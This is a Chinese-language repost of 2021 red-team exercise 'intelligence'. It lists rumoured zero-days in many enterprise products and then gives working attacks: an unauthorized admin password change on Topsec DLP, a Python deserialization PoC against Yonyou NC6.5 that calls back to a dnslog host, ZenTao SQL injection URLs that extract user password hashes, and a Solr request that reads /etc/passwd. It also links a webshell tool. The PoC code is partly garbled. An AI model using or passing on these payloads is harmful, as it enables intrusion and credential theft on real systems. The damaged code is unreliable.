前提: 2021.4.8 HVV | 情报共享 本文被恶意举报并被腾讯删除原文

特地在此重新分享:关注公众号并发送 “安悉”

可获得所有文件下载链接

4月8日15时,最新传出WPS-0day利用方式,通过点击触发WPS内置浏览器RCE4月8日13时,有消息传出天擎存在越权访问漏洞,poc已流出4月8日13时,致远OA-ajax.do存在任意文件上传漏洞,poc已流出4月8日12时,有消息传出齐治堡垒机存在命令执行漏洞,poc疑似已流出4月8日12时,网传深信服EDR存在命令执行漏洞,poc疑似已流出4月8日12时,网传深信服VPN存在无条件RCE漏洞,poc疑似已流出4月8日12时,网传jackson存在反序列化漏洞,poc疑似已流出4月8日12时,网传tomcat存在反序列化命令执行漏洞,poc疑似已流出4月8日12时,网传泛微OA9前台存在任意文件上传漏洞,poc已流出4月8日12时,网传泛微OA8前台存在SQL注入,poc已流出4月8日12时,网传CoreMai存在命令执行漏洞, poc疑似已流出4月8日12时,网传用友NC6.5版本存在反序列化命令执行漏洞,poc疑似已流出4月8日12时,网传dubbo存在反序列化命令执行漏洞,poc疑似已流出4月8日12时,网传weblogic存在反序列化命令执行漏洞,poc疑似已流出4月8日11时,网曝天擎前台存在sq|注入,poc已流出4月8日11时,网传和信创天云桌面系统全版本存在命令执行,文件上传,poc已流出4月8日11时,网传红帆0A任意文件写入漏洞,poc疑似已流出4月8日11时,网传exchange、 致远、shiro 存在0day漏洞,利用方式疑似已流出4月8日11时,网传金蝶K3Cloud全版本存在命令执行,poc疑似已流出4月8日11时,网传用友U8Cloud版本存在命令执行,poc疑似已流出4月8日11时,网传h3c计算管理平台2016年版存在任意账户添加,poc疑似已流出4月8日11时,网传启明星辰天清汉马USG防火墙存在逻辑缺陷,poc疑似已流出4月8日11时,网曝帆软V9存在getshell, poc已流出4月8日10时,有消息传出天眼存在0day漏洞,poc已流出4月8日10时,网传默安蜜罐管理平台存在未授权访问漏洞,poc已流出4月8日8时,网曝Jellyfin低于10.7.1版本存在任意文件读取漏洞,poc已公开

天融信 dlp - 未授权 + 越权

管理员登录系统系统之后修改密码,未采用原密码校验,且存在未授权访问导致存在越权修改管理员密码。

默认用户 superman 的 uid=1

POST /?module-auth_user&action=mod_edit.pwd HTTP/1.1













DzzOffice 最新版 RCE(随机数问题)

NC 反序列化

捕获到攻击队利用用友 nc 反序列利用

目前测试影响版本:nc6.5

漏洞 url 为:

/service/~xbrl/XbrlPersistenceServlet

poc:

import requestsimport threadpoolimport urllib3import sysimport base64ip = ""dnslog = "\x79\x37\x64\x70\" #dnslog把字符串转16进制替换该段,测试用的ceye.io可以回显data = "\xac\xed\x00\x05\x73\x72\x00\x11\x6a\x61\x76\x61\x2e\x75\x74\x69\x6c\x2e\x48\x61\x73\x68\x4d\x61\x70\x05\x07\xda\xc1\xc3\x16\x60\xd1\x03\x00\x02\x46\x00\x0a\x6c\x6f\x61\x64\x46\x61\x63\x74\x6f\x72\x49\x00\x09\x74\x68\x72\x65\x73\x68\x6f\x6c\x64\x78\x70\x3f\x40\x00\x00\x00\x00\x00\x0c\x77\x08\x00\x00\x00\x10\x00\x00\x00\x01\x73\x72\x00\x0c\x6a\x61\x76\x61\x2e\x6e\x65\x74\x2e\x55\x52\x4c\x96\x25\x37\x36\x1a\xfc\xe4\x72\x03\x00\x07\x49\x00\x08\x68\x61\x73\x68\x43\x6f\x64\x65\x49\x00\x04\x70\x6f\x72\x74\x4c\x00\x09\x61\x75\x74\x68\x6f\x72\x69\x74\x79\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x4c\x00\x04\x66\x69\x6c\x65\x71\x00\x7e\x00\x03\x4c\x00\x04\x68\x6f\x73\x74\x71\x00\x7e\x00\x03\x4c\x00\x08\x70\x72\x6f\x74\x6f\x63\x6f\x6c\x71\x00\x7e\x00\x03\x4c\x00\x03\x72\x65\x66\x71\x00\x7e\x00\x03\x78\x70\xff\xff\xff\xff\x00\x00\x00\x50\x74\x00\x11"+dnslog+"\x3a\x38\x30\x74\x00\x00\x74\x00\x0e"+dnslog+"\x74\x00\x04\x68\x74\x74\x70\x70\x78\x74\x00\x18\x68\x74\x74\x70\x3a\x2f\x2f"+dnslog+"\x3a\x38\x30\x78"uploadHeader={"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"}req = requests.post("http://+"ip"+/service/~xbrl/XbrlPersistenceServlet", headers=uploadHeader, verify=False, data=data, timeout=25)print (req.text)

成功回显

禅道 11.6 sql 注入漏洞

漏洞 url:

http://xxx.xxx/zentaopms_11.6/www/api-getModel-user-getRealNameAndEmails-users=adminhttp://xxx.xxx/zentaopms_11.6/www/api-getModel-api-sql-sql=select+account,password+from+zt_user

这里简单说下禅道目前最新版所采用的 pathinfo 模式,首先通过传参确定进入的 control 文件为 api,对应的 method 为 getModel,接着开始对参数进行赋值,其中 moduleName 为 api,methodName=sql,最后的 param 为 sql=select+account,password+from+zt_user,那么调用了 call_user_func_array 函数后,会进入到 api 目录下的 model 文件,对应调用其中的 sql 函数,并通过赋值,将 sql 变量赋值为 select+account,password+from+zt_user,最后执行 query 语句

冰蝎已更新 (支持内存马)

官方地址:https://github.com/rebeyond/Behinder/releases/tag/Behinder_v3.0_Beta_7

apache Solr 存在任意文件读取

访问:http://ip//solr/db/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd (db 为存在的应用名)

https://mp.weixin.qq.com/s/JQpm2_f-3lrrxfRfwg5Gug